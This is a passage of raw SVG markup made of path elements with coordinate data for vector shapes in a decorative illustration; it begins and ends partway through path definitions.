d="M64.1,346.2c.22,.2,.64-.11,.74,.35,.1,.46-.5,.28-.51,.61,.21,.15,.37-.03,.56-.07,.48-.11,.44,.29,.33,.47-.29,.47-.87,.43-1.33,.57-.47,.14-.4-.32-.5-.57-.1-.28-.15-.59-.29-.85-.39-.77-.14-1.17,.68-1.25,.3-.03,.65-.46,.87-.03,.24,.46-.29,.56-.57,.76Z"/><path class="cls-5" d="M37.87,436.1c-.17-.44-.63-.78-.12-.96,.43-.15,.23-1.09,.87-.73,.44,.24,.73,.75,1.07,1.15,.05,.07-1.73,1.7-1.82,1.65-.52-.26-.83-.75-1.15-1.2-.2-.29,.17-.43,.36-.4,.23,.04,.42,.25,.79,.48Z"/><path class="cls-5" d="M31.69,370.97c.4,.63,.75,1.31,1.23,1.89,.26,.32,.08,.46-.02,.68-.12,.26-.3,.31-.56,.14-.31-.2-.65-.34-.95-.55-.3-.21-.99-.32-.82-.69,.25-.53,.3-1.33,1.13-1.46l-.02-.02Z"/><path class="cls-5" d="M40.68,359.01c.8-.45,1.54-.81,1.83-1.7,.41,.83,.34,1.71,1.06,2.23,.22,.16,.11,.35-.07,.49-.17,.13-.36,.49-.55,.21-.52-.77-1.42-.79-2.27-1.22Z"/><path class="cls-5" d="M32.65,368.9c.72-.49,.98-1.27,1.33-2.08,.55,.76,.72,1.64,1.54,2.04,.25,.12,.04,.34-.06,.5-.13,.2-.31,.43-.55,.2-.62-.59-1.42-.44-2.26-.66Z"/><path class="cls-5" d="M28.36,377.35c-.19,.96,1.34,.3,1,1.36-.09,.28,.18,.31,.35,.38,.37,.14,.4,.34,.25,.69-.19,.42-.44,.3-.72,.17-.27-.12-.55-.23-.83-.34-.96-.39-1.12-1.22-.38-1.98,.06-.06,.12-.11,.33-.27Z"/><path class="cls-5" d="M36.31,364.13c.06,.74,.2,1.42,.94,1.81,.33,.17,.5,.37,.18,.77-.34,.42-.52,.14-.81-.03-.38-.21-.59-.85-1.25-.47-.15,.08-.69-.24-.36-.66,.39-.51,.7-1.1,1.32-1.4l-.02-.02Z"/><path class="cls-5" d="M24.73,388.21c.67,.71,1.32,1.19,2.2,1.23,.26,.01,.12,.32,.11,.51-.03,.28-.15,.42-.46,.36-.59-.11-1.15-.32-1.74,.15-.25,.2-.53-.12-.45-.52,.1-.52,.21-1.03,.35-1.74Z"/><path class="cls-5" d="M31.44,428.17c-.18,0-1.19-1.41-1.09-1.58,.24-.42,.54-.32,.95-.14,.37,.16,.69-.29,1.03-.46,.28-.14,.49-.29,.72,.1,.25,.42,.06,.57-.27,.76-.42,.24-1.01,.36-.97,1.06,0,.08-.25,.18-.38,.26Z"/><path class="cls-5" d="M39.74,362.74c-.02-.47-.5-.57-.72-.88-.18-.26-.67-.37-.22-.86,.43-.46,.59-.08,.87,.12,.4,.3,.71,1.18,1.36,.26,.08-.11,.24-.04,.33,.09,.13,.2,.28,.4,.04,.62-.41,.36-.68,.89-1.27,1.04v.02c.06-.33-.11-.44-.4-.42h.02Z"/><path class="cls-5" d="M38.75,364.76c-.04-.66-.74-.74-1.03-1.18-.19-.29-.9-.37-.34-.98,.51-.55,.73,.02,.93,.24,.56,.63,1.01,.6,1.44-.1h-.02c.07,.2,.19,.36,.42,.41v-.02c-.21,.77-.77,1.23-1.42,1.61l.02,.02Z"/><path class="cls-5" d="M62,348.05c.21,1.03-.69,.98-1.24,1.17-.65,.23-.58-.46-.75-.79-.17-.32-.23-.69-.37-1.03-.16-.38,0-.52,.34-.66,.37-.15,.48,.03,.57,.31,.03,.09,.09,.19,.1,.28,.11,.9,.63,1.02,1.37,.72l-.02-.02Z"/><path class="cls-5" d="M31.71,370.99c-.11-.37-.06-.73,.25-.95,.33-.23,.52,.17,.78,.28,.42,.18,.83,.85,1.24-.04,.12-.27,.35-.13,.46,.05,.41,.64-.32,.92-.48,1.38-.15,.45-.43,.22-.71,.07-.52-.27-.91-.78-1.56-.8l.02,.02Z"/><path class="cls-5" d="M58.16,347.49c.42,.08,.37,.5,.53,.76,.23,.37,.21,1.09,.99,.65,.24-.13,.37,.07,.35,.31-.07,.68-.74,.54-1.12,.81-.36,.25-.52,0-.65-.32-.2-.5-.4-.99-.63-1.47-.28-.58,.25-.55,.53-.74Z"/><path class="cls-5" d="M47.16,445.71c-.17-.24-.79-.21-.48-.74,.28-.49,.65-.93,1-1.37,.25-.31,.58-.28,.91-.1,.31,.16,.51,.42,.6,.76,.04,.15-.09,.32-.19,.3-.96-.25-1.2,.54-1.63,1.07-.03,.04-.11,.05-.21,.09Z"/><path class="cls-5" d="M97.15,345.99c-.17,.5-.33,1.07-.55,1.63-.12,.31-.43,.39-.75,.34-.35-.05-.63-.22-.83-.5-.16-.22,.04-.48,.18-.47,.98,.11,.8-.71,.99-1.21,.12-.31,.25-.44,.58-.31,.21,.08,.48,.09,.4,.51Z"/><path class="cls-5" d="M108.41,352.92c.49-.28,.6-.84,.9-1.26,.21-.3,.35-.42,.7-.18,.33,.23,.31,.41,.12,.73-.29,.5-1.01,.99-.11,1.61,.12,.08,.02,.27-.2,.33-.65,.15-1.48-.58-1.38-1.24l-.02,.02Z"/><path class="cls-5" d="M36.49,432.87c.64-.19,1.54,.33,1.72,.95,.06,.23-.09,.29-.2,.39-.43,.37-.88,.71-1.3,1.09-.29,.26-.46,.24-.72-.05-.3-.34-.14-.51,.12-.71,.05-.04,.1-.09,.16-.12,.75-.42,.93-.92,.24-1.55l-.02,.02Z"/><path class="cls-5" d="M62.02,348.07c.13-.53-.2-.96-.35-1.42-.13-.41,.05-.52,.37-.64,.39-.15,.47,.1,.56,.35,.13,.38,.31,.75,.37,1.14,.05,.3,.52,.61,.02,.95-.55,.38-.69-.21-.99-.4l.02,.02Z"/><path class="cls-5" d="M50.18,353.9c-.03,.35,.41,.79-.23,1.03-.57,.21-.55-.33-.77-.55-.16-.16-.32-.36-.38-.58-.1-.36-.92-.6-.22-1.11,.72-.52,.68,.31,.97,.55,.24,.19,.24,.63,.64,.68h-.01Z"/><path class="cls-5" d="M38.73,364.75c-.34,1-.44,1.03-1.2,.41-.41-.34-.81-.68-1.21-1.03l.02,.02c.12-.82,.44-.93,1.07-.37,.41,.37,.78,.82,1.35,.99l-.02-.02Z"/><path class="cls-5" d="M87.85,343.55c.06,.01,.1,.02,.13,.02,.45,.03,.47,.34,.33,.63-.32,.64,.07,1.51-.66,1.97-.12,.08-.46-.17-.37-.35,.32-.67,.1-1.38,.24-2.06,.04-.19,.17-.27,.34-.22Z"/><path class="cls-5" d="M30.88,377.57c-.06,.32-.31,.6-.53,.42-.55-.46-1.25-.45-1.84-.76-.24-.13-.23-.28-.13-.48,.1-.19,.15-.49,.48-.34,.63,.29,1.17,.79,1.88,.92,.06,.01,.09,.16,.13,.23Z"/><path class="cls-5" d="M24.91,400.49c-.8-.13-1,.29-1.03,1-.02,.52,.2,.62,.64,.63,.38,.01,.8-.14,1.15,.17-.27,.02-.53,.05-.8,.06q-1.32,.06-1.26-1.25c.04-.88,.42-1.05,1.3-.61Z"/><path class="cls-5" d="M90.24,344.73c.28,.07,.5,.19,.51,.51,0,.32-.21,.5-.5,.51-.3,0-.5-.19-.5-.49,0-.32,.22-.45,.49-.53Z"/><path class="cls-5" d="M31.16,374.99c-.02,.3-.19,.5-.49,.52-.3,.01-.5-.18-.52-.48-.02-.31,.19-.5,.48-.52,.31-.02,.48,.18,.53,.49Z"/><path class="cls-5" d="M25.49,391.41c-.42-.24-1.04,.45-1.3-.26-.07-.19,.08-.41,.28-.46,.57-.15,.77,.3,1.01,.72Z"/><path class="cls-5" d="M53.32,350.82c.29,.04,.5,.18,.5,.5,0,.32-.21,.5-.49,.49-.28,0-.5-.18-.5-.49,0-.31,.2-.46,.5-.5Z"/><path class="cls-5" d="M33.87,429.23c-.07,.27-.24,.46-.54,.44-.31-.02-.47-.21-.45-.52,.02-.31,.22-.49,.52-.46,.28,.03,.46,.22,.48,.55Z"/><path class="cls-5" d="M127.86,428.87c.16,.37,.74,.62,.26,1.18-.46,.53-.77,0-1.14-.08-.34-.07-.66-.26-1.08-.27,.15,.13,.29,.27,.45,.39,1.34,.92,1.33,1.24-.05,2.34l.02,.02c-.37-.36-.26-.74,.1-1.2-.46,.12-.88,.89-1.09-.04-.01-.05-.05-.12-.09-.13q-.81-.22-.32-.93c.26-.38,.54-.76,.77-1.16,.18-.32,.38-.43,.71-.23,.1,.05,.2,.17,.29,.01,.01-.02-.1-.12-.15-.18-.08-.17-.27-.47-.24-.5,.45-.38,.73-.82,.81-1.41,.02-.12,.19-.24,.31-.14,.6,.51,1.5,.88,1.7,1.59,.2,.71-.53,.8-1.14,.62-.07-.02-.15-.04-.22-.06l.1,.18Z"/><path class="cls-5" d="M135.36,407c.39,.23,.78,.02,.96,.31,.09,.14,.08,.5-.02,.56-.67,.44-1.38-.04-2.08,0-.21,.01-.47,0-.48-.36-.01-.58,.33-.83,.81-.98,.09-.03,.17-.09,.31-.17-.21-.38-1.2,.03-.87-.8,.19-.47-.09-1.03,.26-1.43,.28-.32,.29-.52,.02-.85-.21-.24-.13-.63,.04-.84,.16-.19,.41,.08,.62,.16,.49,.2,.97,.44,1.47,.63,.37,.14,.36,.41,.35,.72,0,.32-.15,.48-.45,.56-.64,.17-1.27,.35-1.93,.7,.46,.07,.92,.1,1.37,.22,.29,.08,.8-.19,.83,.44,.02,.49-.25,.72-.67,.86-.15,.05-.29,.14-.54,.27Z"/><path class="cls-5" d="M93.19,452.56c-.03-.22,0-.48,.26-.42,1.21,.27,2.08-1.03,3.35-.67,.43,.12,.66-.85,1.33-.61,0,.72-.02,1.45,0,2.18,.01,.39-.22,.49-.52,.62-.34,.14-.55,.05-.76-.24-.37-.51-.76-1-1.33-1.44,.09,.38,.21,.76,.27,1.15,.05,.34,.45,.77,.05,.99-.47,.27-1.05,.51-1.62,.36-.45-.12-.64-.57-.47-.97,.28-.67-.17-.79-.59-.97v.02Z"/><path class="cls-5" d="M136.07,397.76c-.3,.64-.43,1.36-1.22,.98-.71-.34-.85-1.04-.49-1.61,.39-.61-.26-.87-.24-1.37,.03-.7,.06-1.15,.92-1.08,.36,.03,.73-.03,1.1-.06,.34-.03,.57,.03,.6,.46,.03,.46-.26,.51-.57,.48-.9-.08-1.52,.3-1.29,1.2,.08,.31,.06,.61,.09,.91,.26,.07,.3-.09,.34-.24,.13-.43,.35-.75,.86-.62,.53,.14,.74,.55,.74,1.06,0,.29,.02,.68-.35,.74-.56,.09-.31-.44-.48-.85Z"/><path class="cls-5" d="M133.27,385.37c-.33-.12-.81,.26-1-.36-.18-.58,.29-.67,.58-.88,.3-.21,.6-.43,.94-.57,.23-.1,.47-.66,.77-.09,.23,.44-.01,.67-.41,.82-.11,.04-.21,.13-.34,.22,.37,.35,1.01-.19,1.18,.51,.16,.65-.57,.54-.78,1.03,.27,0,.51,0,.74,0,.39,0,.41,.3,.43,.56,.02,.39-.3,.26-.51,.27-.37,0-.74,.01-1.1-.04-.42-.05-.97,.2-1.15-.48-.17-.69,.59-.5,.77-.85,.03-.04,.07-.09,.1-.13h-.23Z"/><path class="cls-5" d="M106.99,447.53c-.02-.41-.32-.77,.21-.98,.57-.23,.59,.26,.77,.53,.19,.27,.35,.57,.47,.88,.1,.26,.56,.49,.1,.84-.33,.24-.63,.34-.99,.06-.18-.14-.39-.23-.83-.48,.25,.41,.36,.59,.46,.77,.21,.37-.11,.45-.32,.59-.28,.18-.41,.03-.54-.21-.2-.38-.45-.75-.62-1.14-.12-.27-.57-.51-.2-.86,.3-.28,.68-.44,1.08-.11,.07,.06,.19,.06,.4,.11Z"/><path class="cls-5" d="M124.89,434.24c-.12,.53-.14,1.22-.99,.65-.11-.08-.25-.08-.36,.04-.19,.21-.08,.37,.1,.49,.46,.31,.13,.56-.07,.8-.28,.34-.46,.01-.65-.13-.4-.3-.77-.63-1.16-.94-.21-.17-.45-.33-.17-.63,.2-.22,.35-.52,.7-.19,.14,.13,.32,.3,.51,.11,.25-.25,.04-.42-.15-.56-.39-.29-.11-.5,.06-.74,.25-.34,.42-.08,.64,.05,.46,.27,.72,.84,1.33,.88v-.02c-.1,.23,.03,.24,.2,.22l-.02-.02Z"/><path class="cls-5" d="M133.68,380.95c-.02,.79-.65,1.35-1.41,1.33-.67-.02-1.53-1.04-1.47-1.75,.02-.21,1.84-1.11,2.17-.99,.67,.25,.48,1,.72,1.41Z"/><path class="cls-5" d="M99.86,452.76c-.72-.01-1.28-.63-1.25-1.39,.02-.68,.9-1.59,1.67-1.4,.91,.22,.71,1.34,1.09,2.02,.15,.27-.84,.78-1.5,.77Z"/><path class="cls-5" d="M119.87,437.86c-.23,.3,.11,.37,.22,.53,.27,.41,1.14,.62,.29,1.35-.89,.76-1.42,.92-2.08,.35-.62-.54-.57-1.19-.09-1.93,.51-.79,1.05-.6,1.68-.28h-.01Z"/><path class="cls-5" d="M119.88,437.87c.06-.45-.23-.88,0-1.36,.35-.76,1.17-1.16,1.89-.86,.72,.3,1.03,1.13,.69,1.83-.4,.81-1.24,1.1-2.01,.71-.2-.1-.29-.38-.57-.34h.01Zm1.79-.94c-.09-.27-.24-.48-.55-.44-.25,.03-.43,.22-.43,.47,0,.29,.2,.5,.5,.49,.29-.01,.46-.21,.48-.52Z"/><path class="cls-5" d="M133.79,390.09c-.19,.05-.36-.03-.41-.33-.05-.27-.14-.53,.25-.62,.2-.05,.53-.01,.47-.37-.07-.43-.37-.25-.62-.2-.43,.08-.36-.28-.44-.51-.1-.31,.08-.41,.35-.46,.55-.1,1.11-.22,1.66-.34,.31-.07,.48,.01,.57,.35,.08,.32,.06,.52-.3,.58-.19,.04-.42,.05-.39,.34,.04,.35,.28,.31,.52,.24,.41-.12,.41,.18,.48,.44,.1,.36-.1,.46-.4,.52-.55,.1-1.11,.22-1.75,.35Z"/><path class="cls-5" d="M111.17,446.49c0,.75-.72,1.44-1.51,1.45-.73,0-1.34-.59-1.35-1.33-.01-.75,.72-1.46,1.5-1.46,.71,0,1.35,.63,1.36,1.34Zm-1.48,.55c.3-.02,.5-.18,.52-.47,.02-.25-.14-.44-.39-.48-.3-.05-.52,.1-.57,.4-.05,.31,.16,.47,.44,.55Z"/><path class="cls-5" d="M130.96,418.41c.25-.47,.15-.98,.7-1.06,.06,0,.16,.01,.16-.16-.01-1.07,0-1.07,.98-.74,.16,.05,.33,.08,.47,.17,.3,.17,.91,.07,.85,.52-.08,.57-.18,1.22-.71,1.6-.26,.19-.69,.16-.83-.08-.39-.71-.95-.36-1.62-.25Z"/><path class="cls-5" d="M111.42,443.94c.28-.25,.47-.65,1.03-.4,.45,.2,.19-.11,.13-.24-.17-.4,.23-.42,.4-.56,.29-.23,.4,.09,.53,.25,.19,.23,.33,.51,.54,.71,.8,.73,.55,1.21-.29,1.69-.8,.45-1.37,.33-1.41-.56-.04-.75-.76-.42-.94-.89Z"/><path class="cls-5" d="M131.22,419.89c.24,.55,.76,.56,1.16,.73,.36,.15,.43,.33,.27,.69-.15,.33-.33,.36-.63,.22-.36-.17-.75-.29-1.11-.46-.5-.24-.64-.66-.53-1.17,.11-.52,.37-1,.93-1.07,.69-.09,1.28,.32,1.88,.61,.3,.15,.02,.41-.05,.61-.1,.32-.32,.22-.57,.15-.42-.12-.78-.5-1.35-.31Z"/><path class="cls-5" d="M101.58,449.53c.47-.34,.7-.61,1.08-.47,.3,.11,.56,.05,.66-.25,.13-.39,.48-.56,.76-.51,.36,.07,.18,.51,.23,.77,.08,.46,.07,.93,.14,1.39,.06,.38-.13,.52-.43,.68-.33,.18-.52,.1-.78-.14-.5-.49-1.04-.94-1.66-1.49Z"/><path class="cls-5" d="M132.65,412.67c.53-.93,.71-1.78,.64-2.84,.76,.47,1.36,.87,1.98,1.22,.34,.2,.44,.41,.34,.8-.09,.35-.24,.49-.6,.52-.72,.07-1.43,.17-2.36,.29Z"/><path class="cls-5" d="M114.46,441.89c-.1-.17-.06-.38,.11-.42,.86-.18,1.23-.95,1.83-1.64,.33,.83,.59,1.54,.89,2.23,.16,.37-.06,.54-.27,.76-.26,.27-.49,.22-.79,.05-.51-.29-.97-.69-1.57-.8v.02c.04-.17-.08-.19-.2-.22l.02,.02Z"/><path class="cls-5" d="M130.73,375.38c-.6,.03-1.3,.36-1.63-.5-.02-.05-.12-.12-.14-.11-.48,.21-.85,.12-.95-.42-.11-.54,.66-.34,.72-.78h-.02s.06,.04,.1,.04c.54,0,1.01-.84,1.47-.42,.58,.54,.8,1.37,.45,2.2h.01Z"/><path class="cls-5" d="M135.45,391.27c-.11,.9-.99,.98-1.43,.88-.55-.13-.34-.96-.43-1.48-.03-.19,.21-.22,.37-.25,.36-.06,.73-.07,1.08-.18,.83-.27,1.27-.07,1.22,.86-.02,.29,.36,.7-.12,.85-.51,.16-.48-.42-.69-.68Z"/><path class="cls-5" d="M130.01,420.92l1.08,1.59c.32,.03,.25-.26,.35-.39,.11-.14,.13-.43,.4-.27,.21,.13,.46,.29,.3,.63-.28,.59-.55,1.18-.88,1.88l-1.07-1.57c-.28-.04-.25,.2-.35,.3-.13,.14-.08,.56-.45,.33-.22-.14-.42-.33-.26-.66,.28-.57,.54-1.14,.87-1.84Z"/><path class="cls-5" d="M130.31,378.03c.46,.06,.84-.21,1.21-.4,.62-.32,1-.22,1.12,.48,.07,.41,.98,1.3-.5,.97-.14-.03-.52,.23-.71,.39-.3,.24-.59,.74-.88,.24-.27-.46-.93-1.04-.23-1.7h-.01Z"/><path class="cls-5" d="M134.85,393.58c-.37,.19,.26,.83-.4,.84-.47,0-.5-.42-.46-.74,.04-.38-.47-.98,.36-1.1,.4-.06,.81-.05,1.19-.16,.75-.2,1.08,.07,1,.82-.03,.33,.26,.98-.11,.92-.53-.09-1.4,.43-1.58-.59Z"/><path class="cls-5" d="M136.92,401.31c-.03,.57-.14,1.05-.87,.75-.18-.07-.28-.06-.43,.05-.44,.34-.83,.15-1.14-.2-.38-.43-.29-.92-.11-1.41,.01-.03,.03-.08,.05-.08,.6-.04,1.21-.14,1.81-.08,.48,.05,.66,.51,.69,.97Z"/><path class="cls-5" d="M130.72,375.39c.54-.03,1.5,.98,1.38,1.47-.07,.29-.34,.29-.56,.22-.26-.08-.19-.5-.51-.56-.2,.25,.37,.63-.15,.83-.46,.19-.35-.4-.7-.44-.08,.38,.4,.73,.13,1.12h.01c-.81-.1-.88-.84-1.17-1.38-.19-.37,.16-.41,.37-.55,.39-.26,.97-.21,1.21-.72h-.01Z"/><path class="cls-5" d="M93.18,452.54c-.21,.57,.14,1.07,.18,1.61,.02,.25,.23,.6-.13,.69-.5,.13-1.17,.55-1.51,.22-.52-.51,.33-.56,.57-.83-.21-.21-.63,.1-.72-.34-.1-.46,.4-.33,.56-.5-.26-.46-.75,.3-.92-.26-.06-.19-.01-.46,.21-.51,.58-.11,1.17-.53,1.78-.07v-.02Z"/><path class="cls-5" d="M133.72,415.77c.11-.32,.04-.56-.26-.67-.33-.12-.54,.09-.57,.37-.04,.48-.34,.58-.68,.45-.43-.17-.26-.56-.15-.86,.26-.77,1.03-1.15,1.76-.87,.72,.27,1.09,1.12,.76,1.81-.11,.23-.18,.65-.62,.44-.29-.14-.53-.33-.23-.66Z"/><path class="cls-5" d="M126.3,432.43c-.29,.74-.61,1.46-1.42,1.81l.02,.02c-.01-.13-.03-.26-.22-.22v.02c.12-.67-.2-1.1-.76-1.42-.25-.14-.65-.28-.29-.74,.29-.36,.56-.37,.81-.05,.5,.64,1.24,.45,1.87,.61l-.02-.02Z"/><path class="cls-5" d="M134.04,408.5c.6,.08,1.1,.28,1.62-.15,.21-.17,.58,.03,.51,.47-.06,.36-.15,.72-.18,1.08-.06,.62-.52,.58-.68,.24-.29-.64-.81-.55-1.29-.66-.31-.07-.57-.12-.51-.56,.06-.41,.25-.5,.53-.42Z"/><path class="cls-5" d="M114.65,442.07c-.03,.53,.48,.73,.68,1.11,.16,.3,.68,.5,.11,.94-.58,.44-.65-.15-.89-.38-.24-.23-.42-.51-.62-.77-.58-.74-.5-.9,.53-1.08l-.02-.02c-.02,.16,0,.29,.22,.22v-.02Z"/><path class="cls-5" d="M129.22,424.98c.33,.02,.51,.21,.52,.5,0,.3-.2,.51-.49,.51-.28,0-.5-.21-.51-.5,0-.3,.21-.46,.48-.51Z"/><path class="cls-5" d="M89.97,454.29c-.03,.3-.2,.48-.51,.48-.3,0-.51-.19-.5-.49,0-.29,.2-.51,.5-.51,.29,0,.47,.2,.51,.51Z"/><path class="cls-5" d="M131.92,401.49c-.32-1.26-.3-2.52,0-3.78,.1,1.26,.09,2.52,0,3.78Z"/></g></g><g id="bJ4pk1-4"><g><path class="cls-3" d="M123.89,518.96c.68-.7,1.04-1.6,1.51-2.42,.32-.56,.42-.75,1.06-.2,1.42,1.22,2.23,2.6,2.17,4.53-.04,1.22,.24,2.45,.31,3.67,.03,.54,.27,.94,.51,1.38-.29,.03-.54,.15-.5,.47,.1,.76-.28,1.46-.2,2.21-.06,.91-.33,1.76-.7,2.59l-.94,1.93c-.31,.77-1.22,1.16-1.31,2.06-.58,0-.85,.55-1.3,.78q-2,1.12-3.72-.45c-.07-.07-.16-.11-.24-.17-.1-.14-.23-.41-.39-.28-.18,.15,.09,.31,.18,.45,1.43,2.83,2.83,5.68,4.1,8.59,.53,1.21,.82,2.46,.9,3.78,.33,5.32-1.9,9.43-5.93,12.72-.49,.4-.76,.16-1.12-.09-2.54-1.72-5.33-2.91-8.28-3.73-2.64-.73-5.31-.98-8.03-.43-.95,.19-1.32,.61-1.33,1.58-.01,3.45-.19,6.89-.42,10.32-.5,7.44-1.15,14.87-3.03,22.12-1.71,6.56-4.04,12.87-7.5,18.73-.38,.59-.79,1.16-.91,1.87-.83,.61-1.12,1.65-1.85,2.34-.51,.96-1.16,1.81-1.99,2.52l-2.19,2.27c-.65,.19-1.02,.71-1.53,1.16,.76,.22,1.49-.17,2.12,.28-3.2-.02-6.28,1.13-9.54,.88-4.55-.35-9.03-1.05-13.49-1.95-.89-.18-1.38-.9-1.98-1.47-.89-.85-1.65-1.84-2.71-2.51-.22-.95-1.02-1.56-1.41-2.4-1.52-2.56-2.46-5.33-3.04-8.24-.09-.45-.1-.94-.55-1.23,.47-.72-.02-1.45,.02-2.17-.62-5.24-.37-10.46,.28-15.68,.07-.59,.06-.91-.66-.99-2.45-.3-4.9-.65-7.34-1.02-2.73-.42-5.49-.68-8.21-1.24-.87-.56-1.68-1.19-2.32-2.02-.19-.25-.39-.34-.67-.34-.18-.27-.33-.58-.55-.81-1.16-1.2-2.09-2.55-2.87-4.02l-.59-1.39-.23-.59c-.09-.67-.32-1.24-.96-1.57,.15-.13,.29-.26,.19-.48-.19-.81-.2-1.68-.64-2.43,.17-.44-.06-.89,0-1.33l-.18-.23h0l-.08-2.34,.07-.24v-1.06l-.02-.33c-.07-.74,.22-1.48,.03-2.23l.25-.45c.2-.65,.43-1.3,.33-2,.04-.3,.07-.59,.12-.89,.66-3.86,2.25-7.43,3.36-11.15,.28-.03,.39-.26,.46-.47,.92-2.62,2.3-5.01,3.63-7.42,2.58-4.69,5.77-8.94,9.45-12.83,2.21-2.33,4.76-4.25,7.3-6.19v-.2c.15-.02,.34,0,.41-.21l-.02,.02c.76-.26,1.42-.69,2.03-1.21h-.01c.29,0,.56-.04,.62-.4h-.01c.52,.16,.87-.24,1.27-.41,.66-.29,1.23-.47,1.67,.33,.27,.49,.62,.32,1.01,.12,1.55-.78,3.17-1.41,4.81-1.99,.45-.16,.89-.2,1.37-.11,5.41,.91,10.28,3.16,14.97,5.88-.43-2.76-.87-5.63-1.35-8.49-.12-.7-.06-.94,.75-.76,5.78,1.27,11.56,2.53,17.28,4.02,.54,.14,.95,.41,1.36,.79,1.1,1.03,2.06,2.17,2.66,3.63,.9-1.36,1.75-2.59,2.56-3.85,.29-.45,.64-.76,1.2-.77l2.52-.4c1.65,.23,3.33,.24,4.96,.61,.2,.3,.51,.22,.8,.22l1.63,.45c.31,.2,.56,.59,1.02,.34,1.07,.45,2.15,.86,3.2,1.34,1.75,.8,3.42,1.76,5.01,2.84,.39,.27,.69,.4,.56-.3,.6-.18,.67-.74,.84-1.22Zm-66.73,93.37c.93,1.08,1.79,2.11,3.41,2.37,4.79,.77,9.55,1.69,14.44,1.5,1.55-.06,2.85-.6,4.03-1.55,2.41-1.94,4.23-4.37,5.82-6.98,6.24-10.22,9.31-21.45,10.48-33.28,.66-6.67,.94-13.35,1.17-20.04,.02-.72,.21-1.13,.93-1.42,2.52-1.03,5.11-1.28,7.78-.96,3.94,.48,7.58,1.86,11.02,3.79,.33,.19,.59,.46,1.05,.08,3.37-2.73,4.86-8.6,3.1-12.56-2.63-5.93-5.37-11.79-9.53-16.9,.18-.01,.32-.06,.45-.03,.26,.06,.52,.14,.76,.23,3.06,1.18,5.83,2.86,8.2,5.12,.67,.64,1.04,.52,1.61-.04,2.5-2.46,3.05-5.5,2.84-8.87q-1.49,1.07-3,.03c-2.35-1.61-4.84-2.98-7.5-4.01-3.06-1.18-6.2-1.9-9.51-1.52-.33,.04-.68,0-.9,.33-1.54,2.31-3.09,4.61-3.89,7.32-.09,.29-.07,.49,.15,.72,1.96,2.09,3.41,4.54,4.86,6.98,1.64,2.76,3.28,5.52,4.14,8.65,.31,1.13,.23,1.25-.85,1-3.75-.87-7.5-.87-11.25-.08-.7,.15-.76-.18-.78-.74-.22-5.49-.68-10.95-1.22-16.41-.14-1.44-.28-2.89-.42-4.43,.65,.25,1.02,.61,1.3,1.08,.1,.17,.21,.4,.45,.29,.23-.11,.12-.35,.09-.54-.18-1.28-.68-2.44-1.3-3.56-.17-.3-.44-.37-.74-.45-4.4-1.16-8.84-2.14-13.27-3.13-.55-.12-.75-.11-.64,.59,.78,5.02,1.45,10.06,1.99,15.12,.51,4.76,.92,9.53,1.01,14.31,0,.37,.19,.81-.32,1.06-.98,.48-1.96,.98-2.93,1.46-.15-.27-.03-.45,.02-.64,.78-3.34,1.22-6.72,1.05-10.15-.22-4.58-1.3-8.92-3.76-12.85-.32-.51-.58-1.09-1.13-1.39-3.92-2.13-7.95-3.97-12.39-4.78-.34-.06-.66-.07-.98,.05-1.94,.72-3.91,1.42-5.63,2.59-.63,.43-.99,.38-1.33-.23-.42-.73-.89-.63-1.55-.27-3.46,1.92-6.47,4.4-9.2,7.22-6.92,7.15-11.53,15.68-14.78,25-1.76,5.04-2.75,10.2-2.02,15.57,.49,3.59,1.76,6.85,4.28,9.54,.42,.45,.82,.92,1.54,1.02,4.71,.64,9.41,1.31,14.11,2.01,1.99,.29,3.97,.83,5.85-1.03-1.61,9.36-2.55,18.38-.18,27.4-.34,.76-.37,1.53-.21,2.34,.38,1.93,1.73,3.05,3.27,4.02Zm42.27-83.45c.24,3.02,.47,6.04,.71,9.06,.11,1.37,.11,1.38,1.5,1.31,1.37-.07,2.74,.03,4.26,.21-1.87-3.86-3.94-7.34-6.46-10.58Z"/><path class="cls-3" d="M123.89,518.96c-.17,.48-.23,1.04-.84,1.22-.24-.23-.49-.45-.72-.69-8.64-8.99-19.07-14.72-31.31-17.13-2.76-.54-5.55-.76-8.34-1.04-.05-.19-.18-.27-.37-.27-1.94,0-3.87,0-5.81,0v.12l1.47,.11c-.46,.05-.92,.11-1.39,.14-8.2,.48-16,2.51-23.27,6.32-12.45,6.52-21.52,16.24-27.14,29.14-2.69,6.19-4.19,12.7-4.64,19.4-.2,3.02-.1,6.1,.25,9.16,2.18,18.96,11.38,33.53,27.31,43.92,1.61,1.05,3.26,2.08,5.09,2.73,.39,.85,1.2,1.45,1.41,2.4-5.03-2.1-9.55-5.03-13.75-8.48-.95-.78-1.93-1.54-2.74-2.47-.03-.65-.4-.92-1.02-.87l-.58-.57-.19-.25-.22-.27c.02-.48-.19-.73-.69-.71-3.83-3.88-6.93-8.31-9.48-13.11-12.56-23.59-7.73-53.07,11.69-71.43,5.63-5.32,11.99-9.5,19.21-12.33,2.42-.95,4.86-1.82,7.41-2.34,.11,.55,.45,.21,.69,.16,1.42-.26,2.79-.74,4.26-.85,.76-.05,1.62-.08,2.27-.67,1-.16,1.99-.38,3.02-.29,.82,.26,1.64,.51,2.4-.14,1.34-.12,2.69-.13,4.03,0,.77,.65,1.59,.41,2.41,.13,4.64,.18,9.14,1.12,13.56,2.49,7.6,2.35,14.45,6.09,20.52,11.22,1.92,1.63,3.84,3.29,5.48,5.22Z"/><path class="cls-3" d="M83.32,619.56c-.63-.45-1.35-.06-2.12-.28,.51-.45,.89-.97,1.53-1.16,.1,0,.2,.01,.3,0,14.86-.92,27.64-6.54,38.23-17.02,6.83-6.76,11.66-14.76,14.55-23.94,1.48-4.72,2.25-9.56,2.6-14.48,.23-.05,.33-.19,.33-.42,0-1.65,0-3.31,0-4.96-.16,.42-.14,.84-.17,1.26-.07,1.25,.18,2.51-.14,3.75,0-.33-.03-.67-.02-1,.23-9.41-1.65-18.38-5.72-26.88-1.07-2.23-2.26-4.39-3.69-6.5l-.27,.65c-.08-.75,.3-1.45,.2-2.21-.04-.32,.21-.44,.5-.47,2.96,4.05,5.15,8.51,6.88,13.2,1.6,4.32,2.69,8.77,3.19,13.34,.46,4.24,.73,8.51,.19,12.76-.44,3.39-1.04,6.75-1.87,10.08-2.67,10.69-8.22,19.65-15.95,27.37-.09,.09-.21,.16-.32,.23-.31-.02-.49,.1-.47,.44-3.66,3.63-7.82,6.57-12.32,9.04-7.53,4.13-15.59,6.49-24.15,7.16-.43,.03-.87,.01-1.3,.02Z"/><path class="cls-3" d="M72.46,500.33c-.64,.59-1.51,.61-2.27,.67-1.47,.1-2.84,.59-4.26,.85-.24,.04-.58,.39-.69-.16,2.37-.61,4.77-1.14,7.22-1.35Z"/><path class="cls-3" 